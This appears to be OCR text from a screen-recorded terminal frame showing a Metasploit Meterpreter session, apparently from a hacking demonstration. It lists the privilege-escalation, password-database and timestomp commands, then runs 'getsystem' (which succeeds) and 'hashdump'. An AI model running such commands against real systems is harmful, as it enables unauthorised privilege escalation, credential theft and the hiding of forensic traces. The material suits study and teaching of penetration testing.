 Activities Applications Places Terminal Oct 14 13:41 1
root@busyHacker: ~
root@busyHacker: ~ root@busyHacker: ~
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
64
vokoscreen webcam